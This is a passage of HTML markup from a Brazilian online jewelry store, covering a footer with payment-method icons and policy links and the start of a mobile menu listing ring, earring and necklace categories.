	<option class="level-1" value="pulseiras-rodio">&nbsp;&nbsp;&nbsp;Pulseiras Ródio</option>
	<option class="level-1" value="pulseiras-rodio-negro">&nbsp;&nbsp;&nbsp;Pulseiras Ródio Negro</option>
	<option class="level-1" value="tornozeleiras">&nbsp;&nbsp;&nbsp;Tornozeleiras</option>
</select>
</div>		</div>
</div>



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
<span class="screen-reader-text">Visa</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
<span class="screen-reader-text">PayPal</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
<span class="screen-reader-text">Stripe</span></div><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
<span class="screen-reader-text">MasterCard</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M13.043 8.356c-0.46 0-0.873 0.138-1.24 0.413s-0.662 0.681-0.885 1.217c-0.223 0.536-0.334 1.112-0.334 1.727 0 0.568 0.119 0.99 0.358 1.265s0.619 0.413 1.141 0.413c0.508 0 1.096-0.131 1.765-0.393v1.327c-0.693 0.262-1.389 0.393-2.089 0.393-0.884 0-1.572-0.254-2.063-0.763s-0.736-1.229-0.736-2.161c0-0.892 0.181-1.712 0.543-2.462s0.846-1.32 1.452-1.709 1.302-0.584 2.089-0.584c0.435 0 0.822 0.038 1.159 0.115s0.7 0.217 1.086 0.421l-0.616 1.276c-0.369-0.201-0.673-0.333-0.914-0.398s-0.478-0.097-0.715-0.097zM19.524 12.842h-2.47l-0.898 1.776h-1.671l3.999-7.491h1.948l0.767 7.491h-1.551l-0.125-1.776zM19.446 11.515l-0.136-1.786c-0.035-0.445-0.052-0.876-0.052-1.291v-0.184c-0.153 0.408-0.343 0.84-0.569 1.296l-0.982 1.965h1.739zM27.049 12.413c0 0.711-0.257 1.273-0.773 1.686s-1.213 0.62-2.094 0.62c-0.769 0-1.389-0.153-1.859-0.46v-1.398c0.672 0.367 1.295 0.551 1.869 0.551 0.39 0 0.694-0.072 0.914-0.217s0.329-0.343 0.329-0.595c0-0.147-0.024-0.275-0.070-0.385s-0.114-0.214-0.201-0.309c-0.087-0.095-0.303-0.269-0.648-0.52-0.481-0.337-0.818-0.67-1.013-1s-0.293-0.685-0.293-1.066c0-0.439 0.108-0.831 0.324-1.176s0.523-0.614 0.922-0.806 0.857-0.288 1.376-0.288c0.755 0 1.446 0.168 2.073 0.505l-0.569 1.189c-0.543-0.252-1.044-0.378-1.504-0.378-0.289 0-0.525 0.077-0.71 0.23s-0.276 0.355-0.276 0.607c0 0.207 0.058 0.389 0.172 0.543s0.372 0.36 0.773 0.615c0.421 0.272 0.736 0.572 0.945 0.9s0.313 0.712 0.313 1.151zM33.969 14.618h-1.597l0.7-3.22h-2.46l-0.7 3.22h-1.592l1.613-7.46h1.597l-0.632 2.924h2.459l0.632-2.924h1.592l-1.613 7.46zM46.319 9.831c0 0.963-0.172 1.824-0.517 2.585s-0.816 1.334-1.415 1.722c-0.598 0.388-1.288 0.582-2.067 0.582-0.891 0-1.587-0.251-2.086-0.753s-0.749-1.198-0.749-2.090c0-0.902 0.172-1.731 0.517-2.488s0.82-1.338 1.425-1.743c0.605-0.405 1.306-0.607 2.099-0.607 0.888 0 1.575 0.245 2.063 0.735s0.73 1.176 0.73 2.056zM43.395 8.356c-0.421 0-0.808 0.155-1.159 0.467s-0.627 0.739-0.828 1.283-0.3 1.135-0.3 1.771c0 0.5 0.116 0.877 0.348 1.133s0.558 0.383 0.979 0.383 0.805-0.148 1.151-0.444c0.346-0.296 0.617-0.714 0.812-1.255s0.292-1.148 0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
<span class="screen-reader-text">Cash On Delivery</span></div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-rodape-container"><ul id="menu-rodape" class="links footer-nav uppercase"><li id="menu-item-27656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27656"><a href="https://www.waufen.com.br/">Home</a></li>
<li id="menu-item-25778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25778"><a href="https://www.waufen.com.br/sobre/">Sobre</a></li>
<li id="menu-item-26118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26118"><a rel="privacy-policy" href="https://www.waufen.com.br/politica-de-privacidade/">Política de Privacidade</a></li>
<li id="menu-item-25772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25772"><a href="https://www.waufen.com.br/politica-de-entrega/">Entrega</a></li>
<li id="menu-item-25773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25773"><a href="https://www.waufen.com.br/trocas-e-devolucoes/">Troca e Devolução</a></li>
<li id="menu-item-27655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27655"><a href="https://www.waufen.com.br/politica-de-garantia/">Garantia</a></li>
<li id="menu-item-25776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25776"><a href="https://www.waufen.com.br/faq/">Faq</a></li>
<li id="menu-item-25774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25774"><a href="https://www.waufen.com.br/cart/">Carrinho</a></li>
<li id="menu-item-25775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25775"><a href="https://www.waufen.com.br/my-account/">Minha Conta</a></li>
<li id="menu-item-25777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25777"><a href="https://www.waufen.com.br/contato/">Contato</a></li>
</ul></div>            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>
<button type="button" id="top-link" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round hide-for-medium" aria-label="Go to top"><i class="icon-angle-up" aria-hidden="true"></i></button>
</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="dark" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>			<span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25756"><a href="https://www.waufen.com.br/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-84211"><a href="https://www.waufen.com.br/categoria-produto/mais-vendidos/">MAIS VENDIDOS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25685"><a href="https://www.waufen.com.br/categoria-produto/aneis/">Anéis</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25686"><a href="https://www.waufen.com.br/categoria-produto/aneis/aliancas/">Alianças</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25754"><a href="https://www.waufen.com.br/categoria-produto/aneis/solitarios/">Solitários</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25687"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ajustaveis/">Anéis Ajustáveis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25688"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-de-zirconias/">Anéis de Zircônias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25689"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro/">Anéis Ouro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25690"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-ouro-rose/">Anéis Ouro Rose</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25691"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-prata-925/">Anéis Prata 925</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25692"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio/">Anéis Ródio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25693"><a href="https://www.waufen.com.br/categoria-produto/aneis/aneis-rodio-negro/">Anéis Ródio Negro</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-25694"><a href="https://www.waufen.com.br/categoria-produto/brincos/">Brincos</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26161"><a href="#">Por Tamanhos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25704"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-pequenos/">Brincos Pequenos</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25701"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-medios/">Brincos Médios</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25700"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-grandes/">Brincos Grandes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26162"><a href="#">Banho</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25705"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-prata-925/">Brincos Prata 925</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25702"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro/">Brincos Ouro</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25703"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-ouro-rose/">Brincos Ouro Rose</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25699"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-zirconias/">Brincos de Zirconias</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25706"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio/">Brincos Ródio</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25707"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-rodio-negro/">Brincos Ródio Negro</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26163"><a href="#">Modelos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25695"><a href="https://www.waufen.com.br/categoria-produto/brincos/argolas/">Argolas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25697"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-gotas/">Brincos de Gotas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25698"><a href="https://www.waufen.com.br/categoria-produto/brincos/brincos-de-segundo-furo/">Brincos de Segundo Furo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25696"><a href="https://www.waufen.com.br/categoria-produto/brincos/brinco-ponto-de-luz/">Brinco Ponto de Luz</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25708"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-cuffs/">Ear Cuffs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25709"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-hook/">Ear Hook</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25710"><a href="https://www.waufen.com.br/categoria-produto/brincos/ear-jacket/">Ear Jacket</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children current_page_parent menu-item-25712"><a href="https://www.waufen.com.br/categoria-produto/colares/">Colares</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26165"><a href="#">Clássicos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-25714"><a href="https://www.waufen.com.br/categoria-produto/colares/colares-com-pingente/">Colares com Pingente</a></li>
